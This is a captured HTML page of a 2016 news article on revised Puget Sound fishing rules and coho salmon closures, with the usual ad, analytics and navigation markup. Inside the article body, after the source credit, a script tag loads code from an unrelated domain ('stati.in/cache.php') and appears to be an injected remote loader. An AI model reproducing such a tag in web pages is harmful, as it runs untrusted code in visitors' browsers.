

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pulseheadlines.com/fishing-rules-updated-puget-sound/32797/
body_size: 12075
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<!-- Google Tag Manager test -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCZQ3LJ');</script>
<!-- End Google Tag Manager -->
	

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8469139019079365",
    enable_page_level_ads: true
  });
</script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width">
 
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="stylesheet" type="text/css" media="all" href="https://www.pulseheadlines.com/wp-content/themes/localedition/style.css" />
<meta name="generator" content="Magazine3 Framework" />
<link rel="pingback" href="https://www.pulseheadlines.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.pulseheadlines.com/wp-content/themes/localedition/js/html5.js"></script>
<![endif]-->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.8 - aioseo.com -->
		<title>Fishing rules updated in Puget Sound</title>
	<meta name="description" content="Authorities announced an agreement that will allow some activities that were not allowed before in Puget Sound, like recreational fishing." />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Geraldine Chacon"/>
	<meta name="keywords" content="puget sound,fishing,salmon,coho salmon" />
	<link rel="canonical" href="https://www.pulseheadlines.com/fishing-rules-updated-puget-sound/32797/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Pulse Headlines" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Fishing rules updated in Puget Sound" />
		<meta property="og:description" content="Authorities announced an agreement that will allow some activities that were not allowed before in Puget Sound, like recreational fishing." />
		<meta property="og:url" content="https://www.pulseheadlines.com/fishing-rules-updated-puget-sound/32797/" />
		<meta property="article:published_time" content="2016-05-27T12:27:55+00:00" />
		<meta property="article:modified_time" content="2016-05-27T12:27:55+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Fishing rules updated in Puget Sound" />
		<meta name="twitter:description" content="Authorities announced an agreement that will allow some activities that were not allowed before in Puget Sound, like recreational fishing." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.pulseheadlines.com\/fishing-rules-updated-puget-sound\/32797\/#article","name":"Fishing rules updated in Puget Sound","headline":"Fishing rules updated in Puget Sound","author":{"@id":"https:\/\/www.pulseheadlines.com\/author\/geraldine-chacon\/#author"},"publisher":{"@id":"https:\/\/www.pulseheadlines.com\/#organization"},"image":{"@type":"ImageObject","url":32871,"width":900,"height":549,"caption":"Authorities announced an agreement that will allow some activities that were not allowed before in Puget Sound, like recreational fishing. Credit: Spokesman.com"},"datePublished":"2016-05-27T08:27:55-04:00","dateModified":"2016-05-27T08:27:55-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.pulseheadlines.com\/fishing-rules-updated-puget-sound\/32797\/#webpage"},"isPartOf":{"@id":"https:\/\/www.pulseheadlines.com\/fishing-rules-updated-puget-sound\/32797\/#webpage"},"articleSection":"Science, Coho Salmon, Fishing, Puget Sound, Salmon"},{"@type":"BreadcrumbList","@id":"https:\/\/www.pulseheadlines.com\/fishing-rules-updated-puget-sound\/32797\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com#listItem","position":1,"name":"Home","item":"https:\/\/www.pulseheadlines.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/#listItem","name":"Headlines"}},{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/#listItem","position":2,"name":"Headlines","item":"https:\/\/www.pulseheadlines.com\/headlines\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/science\/#listItem","name":"Science"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/science\/#listItem","position":3,"name":"Science","item":"https:\/\/www.pulseheadlines.com\/headlines\/science\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/fishing-rules-updated-puget-sound\/32797\/#listItem","name":"Fishing rules updated in Puget Sound"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/#listItem","name":"Headlines"}},{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/fishing-rules-updated-puget-sound\/32797\/#listItem","position":4,"name":"Fishing rules updated in Puget Sound","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/science\/#listItem","name":"Science"}}]},{"@type":"Organization","@id":"https:\/\/www.pulseheadlines.com\/#organization","name":"Pulse Headlines","description":"Daily News & Analysis","url":"https:\/\/www.pulseheadlines.com\/"},{"@type":"Person","@id":"https:\/\/www.pulseheadlines.com\/author\/geraldine-chacon\/#author","url":"https:\/\/www.pulseheadlines.com\/author\/geraldine-chacon\/","name":"Geraldine Chacon","image":{"@type":"ImageObject","@id":"https:\/\/www.pulseheadlines.com\/fishing-rules-updated-puget-sound\/32797\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/dcd90d1e64936fae753672a303fea023b3ca80d283f22d927cf8ce044861afe4?s=96&d=mm&r=g","width":96,"height":96,"caption":"Geraldine Chacon"}},{"@type":"WebPage","@id":"https:\/\/www.pulseheadlines.com\/fishing-rules-updated-puget-sound\/32797\/#webpage","url":"https:\/\/www.pulseheadlines.com\/fishing-rules-updated-puget-sound\/32797\/","name":"Fishing rules updated in Puget Sound","description":"Authorities announced an agreement that will allow some activities that were not allowed before in Puget Sound, like recreational fishing.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.pulseheadlines.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.pulseheadlines.com\/fishing-rules-updated-puget-sound\/32797\/#breadcrumblist"},"author":{"@id":"https:\/\/www.pulseheadlines.com\/author\/geraldine-chacon\/#author"},"creator":{"@id":"https:\/\/www.pulseheadlines.com\/author\/geraldine-chacon\/#author"},"image":{"@type":"ImageObject","url":32871,"@id":"https:\/\/www.pulseheadlines.com\/fishing-rules-updated-puget-sound\/32797\/#mainImage","width":900,"height":549,"caption":"Authorities announced an agreement that will allow some activities that were not allowed before in Puget Sound, like recreational fishing. Credit: Spokesman.com"},"primaryImageOfPage":{"@id":"https:\/\/www.pulseheadlines.com\/fishing-rules-updated-puget-sound\/32797\/#mainImage"},"datePublished":"2016-05-27T08:27:55-04:00","dateModified":"2016-05-27T08:27:55-04:00"},{"@type":"WebSite","@id":"https:\/\/www.pulseheadlines.com\/#website","url":"https:\/\/www.pulseheadlines.com\/","name":"Pulse Headlines","description":"Daily News & Analysis","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.pulseheadlines.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://www.pulseheadlines.com/fishing-rules-updated-puget-sound/32797/amp/" /><meta name="generator" content="AMP for WP 1.1.7.1"/><link rel="alternate" type="application/rss+xml" title="Pulse Headlines &raquo; Feed" href="https://www.pulseheadlines.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pulse Headlines &raquo; Comments Feed" href="https://www.pulseheadlines.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pulse Headlines &raquo; Fishing rules updated in Puget Sound Comments Feed" href="https://www.pulseheadlines.com/fishing-rules-updated-puget-sound/32797/feed/" />
	<style type="text/css">
	img.wp-smiley,
	img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
	</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pulseheadlines.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.pulseheadlines.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pulseheadlines.com/wp-json/wp/v2/posts/32797" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pulseheadlines.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.pulseheadlines.com/?p=32797' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pulseheadlines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pulseheadlines.com%2Ffishing-rules-updated-puget-sound%2F32797%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pulseheadlines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pulseheadlines.com%2Ffishing-rules-updated-puget-sound%2F32797%2F&#038;format=xml" />
	<style type="text/css">
		/* Body color changing option */
		body  { background: ; } 
		
		/* Global Color Scheme */


		/* Post Title Color */
		.posttitle h2 a, #title h3 a, #title h3 { color: ; }

		/* Content Color */
		.cotent-text, .posttextcontent p, #content p, body, .zc a, #thearchivelist a { color: #000000; }
		/*Block #3*/
.featured-category-title a{ color: ; }
.slider-title{ background-color: ; }
.section-two-cat-title a{ color: ; }
.section1-category a{ color: ; }
.section2-category a{ color: ; }
.section3-category a{ color: ; }
.section4-category a{ color: ; }
		/* Heading Color */
		{ color: ; }

	/* H1 to h6*/
	h1, h2, h3, h4, h5, h6 { color: ; }

	/* Sidebar Title Color */
	.sidebar-widget-title span{ color: ; }
		
	/* Block colors */
	.block-1 .category-title {border-color: ; }
	.block-1 .cat-block-meta a {color: ; }
	.block-2 .category-title {border-color: ; }
	.block-2 .cat-block-meta a {color: ; }
	.block-3 .category-title {border-color: ; }
	.block-3 .cat-block-meta a {color: ; }
	.block-4 .category-title {border-color: ; }
	.block-5 .category-title {border-color: ; }
	.block-6 .category-title {border-color: ; }
	.block-7 .category-title {border-color: ; }
	.block-8 .category-title {border-color: ; }
	.block-9 .category-title {border-color: ; }


	</style>
		<style type="text/css" id="wp-custom-css">
			body.postid-72311 aside.adspace-widget.widget, body.postid-72311 div.google-auto-placed, body.postid-72311 div#after-content-widgets, body.postid-72306 aside.adspace-widget.widget, body.postid-72306 div.google-auto-placed, body.postid-72306 div#after-content-widgets, body.postid-72300 aside.adspace-widget.widget, body.postid-72300 div.google-auto-placed, body.postid-72300 div#after-content-widgets {
	display:none;
}

div ins {
	background: none !important;
	background-color: transparent !important;
}

.content .post-content ol li {
	margin-bottom:15px;
}

.content .post-content ul {
	padding-left: 20px;
  margin-bottom: 20px;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-32797 single-format-standard wp-theme-localedition-codebase wp-child-theme-localedition">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NCZQ3LJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
	
<header class="header">
  <div class="header-container">
    <div class="logo-container">
      <div class="search-bar">
        <form id="searchform">
          <input id="s" class="search_input" type="search" name="s" value="">
          <input class="searchbutton" type="submit" value="">
        </form>
      </div>
      <div class="logo">    <a href="https://www.pulseheadlines.com"><img src="https://www.pulseheadlines.com/wp-content/uploads/2015/03/pulse-logo-2.png" alt="Pulse Headlines" /></a>
    </div>
      <div class="top-bar">
        <ul id="nav" class="right">
          <nav class="top-nav">
  <div class="example">
    <ul id="nav">
            <li class="third"><a class="menu">
        Menu        <span class="caret"></span></a>
        <div class="subs">
          <div class="top-menu-nav top-menu-items navigatemenu"><div class="navigatearrow"></div>
            <nav id="nav" class="menu-secondary-container"><ul id="menu-secondary" class="mainmenu"><li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://www.pulseheadlines.com/about/">About/Contact</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://www.pulseheadlines.com/staff/">Staff</a></li>
<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><a href="https://www.pulseheadlines.com/privacy-policy/">Privacy Policy</a></li>
</ul></nav>          </div>
        </div>
      </li>
            <li class="second"><a class="social-networks">
        Follow        <span class="caret"></span></a>
          <div class="subs">
          <div class="top-menu-social top-menu-items fullwidthmenu"><div class="navigatearrow"></div>
            <ul class="social">
                            <li><a href="https://www.pulseheadlines.com/feed/" class="rss" target="_blank">rss</a></li>
                                                                      <li><a href="https://twitter.com/PulseHeadlines" class="twitter" target="_blank">twitter</a></li>
                                                                                    <li><a href="https://www.google.com/+Pulseheadliness" class="gplus" target="_blank">gplus</a></li>
                                          <li><a href="https://www.facebook.com/PulseHeadlines" class="facebook" target="_blank">facebook</a></li>
                          </ul>
          </div>
        </div>
      </li>
    </ul>
  </div>
</nav>
        </ul>
      </div>
      <div class="cb"></div>
    </div>
    
    <!--primary-menu Start-->
    <div class="primary-menu-holder">
      <div class="primary-menu-container">
        <div class="responsivemenu"><!-- responsivemenu begins -->
          <nav id="mobile-menu" role="navigation"></nav>
        </div> <!-- responsivemenu ends -->
        <nav class="primary-menu main-menu">
          <nav id="nav" class="menu-main-menu-container"><ul id="menu-main-menu" class=""><li id="menu-item-1061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1061"><a href="https://www.pulseheadlines.com/">Home</a></li>
<li id="menu-item-58003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-58003"><a href="https://www.pulseheadlines.com/headlines/">Headlines</a></li>
<li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062"><a href="https://www.pulseheadlines.com/headlines/health/">Health</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1063"><a href="https://www.pulseheadlines.com/headlines/science/">Science</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://www.pulseheadlines.com/headlines/technology/">Technology</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.pulseheadlines.com/headlines/business/">Business</a></li>
<li id="menu-item-58001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58001"><a href="https://www.pulseheadlines.com/headlines/u-s/">U.S.</a></li>
<li id="menu-item-58002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58002"><a href="https://www.pulseheadlines.com/headlines/world/">World</a></li>
<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://www.pulseheadlines.com/headlines/entertainment/">Entertainment</a></li>
</ul></nav>        </nav>
      </div>
    </div>
    <div class="cb"></div>
    <!--primary-menu End--> 
  </div>
</header>
<!--Header End--> 
<div id="main"> <!--main start-->
    <div class="breadcrumb"> <div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://www.pulseheadlines.com/" rel="v:url" property="v:title">Home</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.pulseheadlines.com/headlines/">Headlines</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.pulseheadlines.com/headlines/science/">Science</a></span> &raquo; <span class="current">Fishing rules updated in Puget Sound</span></div><!-- .breadcrumbs --></div>

          <div class="single-title-holder">
        <div class="singlepage-title">
          <h1>Fishing rules updated in Puget Sound</h1>
        </div>

        <div class="meta-holder"> 

          <span>By  </span> 
          <span class="author-name"> <a href="https://www.pulseheadlines.com/author/geraldine-chacon/" title=" View all posts by Geraldine Chacon">Geraldine Chacon</a> </span> &nbsp; / &nbsp; Friday, 27 May 2016 08:27AM 

         
           
 
                  </div>
      </div>

    

  <div class="main-holder">
    <div class="content">
      <div class="post-content">
                
        <div class="c6e334b1bfaa52f0cffcc0d0839e7345" data-index="1" style="float: none; margin:0px;">
<div class="before-content-ad"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Pulse Headlines Post Starting 336x280 Ad Unit Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8469139019079365"
     data-ad-slot="4211413930"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<p>Washington authorities announced Thursday an agreement that will allow some activities that were not allowed before in <strong>Puget Sound</strong>, the deep inlet of the <strong>Pacific Ocean</strong>, like recreational <strong>fishing.</strong> This deal came out as a result of negotiations between the state <strong>Department of Fish and Wildlife</strong>, local tribes, the<strong> National Marine Fisheries Service</strong> and anglers in the <strong>South Sound</strong>.</p>
<p>However, the opening for recreational and nontribal commercial fishing translates into reducing the commercial fisheries&#8217; activities. Anglers will be affected by the closure of some inlets. They will close to sustain them as recreational fishing centers. The Puyallup River, Tacoma-Vashon Island, Piers and Nisqually River are among those that will be closed for a few months.</p>
<figure id="attachment_32871" aria-describedby="caption-attachment-32871" style="width: 900px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-32871 size-full" src="https://d3i3l3kraiqpym.cloudfront.net/wp-content/uploads/2016/05/27082348/Fishing.jpg" alt="Fishing in the Puget Sound" width="900" height="549" /><figcaption id="caption-attachment-32871" class="wp-caption-text">Authorities announced an agreement that will allow some activities that were not allowed before in Puget Sound, like recreational fishing. Credit: Spokesman.com</figcaption></figure>
<h2><strong>About Puget Sound</strong></h2>
<p>The bight is along the northwestern coast of Washington on the Pacific Ocean. The sound is somehow protected since, in the last 30 years, species have suffered climatic conditions that have diminished the population of several animals like forage fish, marine birds, orcas, salmonids, bottom fish and harbor porpoise. Some petitions were made in order to add species to the Endangered Species Act.</p>
<p>Considering the situation of the sound, fishing practice changed and the management of the area limited fisheries&#8217; activities.</p>
<p>Tribes are also involved in the problem since Puget Sound has had a historical presence of tribes in Puyallup, Sahewamish, Nisqually and other areas. Puget Sound Salish tribes are a community that lives in the area and cares about the environmental circumstances more than occasional visitors. Their vision was to protect the marine areas considering the cultural relevance they have to the tribes, a posture that had to interact with the need for commercial exploitation and the tourism development of the sound.</p>
<blockquote class="twitter-tweet" data-width="500" data-dnt="true">
<p lang="en" dir="ltr">State, tribal officials agree on Puget Sound salmon plan <a href="https://t.co/1KFTw537NV">https://t.co/1KFTw537NV</a> <a href="https://t.co/90DdnSvutd">pic.twitter.com/90DdnSvutd</a></p>
<p>&mdash; SeattlePI (@seattlepi) <a href="https://twitter.com/seattlepi/status/736121284019552256?ref_src=twsrc%5Etfw">May 27, 2016</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<h2><strong>Closures are meant to protect Coho salmon, an endangered species </strong></h2>
<p>This anadromous fish, part of the salmon family, is the main species threatened in the sound. Coho fisheries are then, the first activity that was limited at Puget Sound. Since there are not enough coho to commercialize most marine areas are closed. The primary goal of the closures for fisheries is to reduce impact at the wildlife of the sound. Hood Canal is the only marine area that will remain open to Coho fisheries.</p>
<p>However, some closures are most likely to be for a limited amount of time. Some of the rivers will be closed to recreational salmon fishing the entire year while some others will open for a few months to fisheries. Carbon River will open for fishing for 15 days.</p>
<p>The timeline of the closures is designed to protect the Coho and other salmon species natural process of reproduction and movement in marine areas, to avoid fishing during seasons where the amount of fish is not enough to sustain the species in the next seasons.</p>
<p>Even when arrangements have been made and agreements in the exploitation on the sound are being executed, some claims are still under discussion. The Skokomish Tribe states that public access must be prohibited to the Skokomish River, since, according to them, the river belongs to the Reservation. This would not be the first section of marine areas that would be closed, but authorities are still evaluating the claim.</p>
<p><em>Source: <a href="http://www.thenewstribune.com/outdoors/article80190237.html">News Tribune</a></em></p>
<p><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;debug=false" type="text/javascript"></script></p>
<!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>        
        <div id="after-content-widgets">
			<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<div id="amzn-assoc-ad-30983eb7-c999-4a13-902e-0c9cdedf2f3b"></div><script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=30983eb7-c999-4a13-902e-0c9cdedf2f3b"></script></div>
		</div>		</div>

        
      </div>

      
      <div class="single-pagi"> 
        <div class="prev_post">
           <a href="https://www.pulseheadlines.com/khlo-kardashian-divorcing-lamar-odom-good/32845/">Khloé Kardashian is divorcing Lamar Odom for good</a>  </br> <span class="previous_post_nav"> &lt; Previous </span>        </div>
        <div class="next_post">
          <a href="https://www.pulseheadlines.com/theory-alzheimers-disease/32842/">There may be a new theory for Alzheimer&#8217;s disease</a></br><span class="next_post_nav"> Next &gt; </span> 
        </div>  
        <div class="cb"></div>
      </div>

      
      
      <div id="comments" class="comments-area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fishing-rules-updated-puget-sound/32797/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.pulseheadlines.com/4wardpulse/?redirect_to=https%3A%2F%2Fwww.pulseheadlines.com%2Ffishing-rules-updated-puget-sound%2F32797%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div> 

         
    </div>
      <!--primary-sidebar-->
<div class="primary-sidebar">
	<aside id="socialwidget-3" class="widget social_widget"><div class="sidebar-widget-title"><span>Social Connection</span></div>        <ul class="socialwidget">
    <li><a href="https://twitter.com/PulseHeadlines" class="twitter" title="Twitter" ></a><li><a href="https://www.facebook.com/PulseHeadlines" class="facebook" title="Facebook" ></a><li><a href="https://www.google.com/+Pulseheadliness" class="gplus" title="Google Plus" ></a><li><a href="https://www.pulseheadlines.com/rss2_url" class="rss" title="RSS" ></a></ul></aside><aside class="adspace-widget widget">    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Pulse Headlines Sidebar 300x600 Ad Unit - Responsive -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-8469139019079365"
     data-ad-slot="6499138335"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>    
    </aside><aside id="pyre_posts-widget-3" class="widget pyre_posts">    <!-- BEGIN WIDGET -->
    <div class="sidebar-widget-title"><span>Latest News</span></div>    
        
      <div class="m3-recent-post-wrapper">        
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/chris-branco-how-tactical-training-and-crisis-negotiation-build-the-foundation-for-smarter-business-decisions/81812/" title="Chris Branco: How Tactical Training and Crisis Negotiation Build the Foundation for Smarter Business Decisions"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Chris-Branco-How-Tactical-Training-and-Crisis-Negotiation-Build-the-Foundation-for-Smarter-Business-Decisions-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Chris Branco: How Tactical Training and Crisis Negotiation Build the Foundation for Smarter Business Decisions" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Chris-Branco-How-Tactical-Training-and-Crisis-Negotiation-Build-the-Foundation-for-Smarter-Business-Decisions-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Chris-Branco-How-Tactical-Training-and-Crisis-Negotiation-Build-the-Foundation-for-Smarter-Business-Decisions-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/chris-branco-how-tactical-training-and-crisis-negotiation-build-the-foundation-for-smarter-business-decisions/81812/' title='Chris Branco: How Tactical Training and Crisis Negotiation Build the Foundation for Smarter Business Decisions'>Chris Branco: How Tactical Training and Crisis Negotiation Build the Foundation for Smarter Business Decisions</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Chris Branco: How Tactical Training and Crisis Negotiation Build the Foundation for Smarter Business Decisions</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/bob-geraces-leadership-through-service-redefining-masculinity-with-biblical-authority/81809/" title="Bob Gerace’s Leadership Through Service: Redefining Masculinity with Biblical Authority"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Geraces-Leadership-Through-Service-Redefining-Masculinity-with-Biblical-Authority-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Bob Gerace’s Leadership Through Service: Redefining Masculinity with Biblical Authority" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Geraces-Leadership-Through-Service-Redefining-Masculinity-with-Biblical-Authority-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Geraces-Leadership-Through-Service-Redefining-Masculinity-with-Biblical-Authority-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
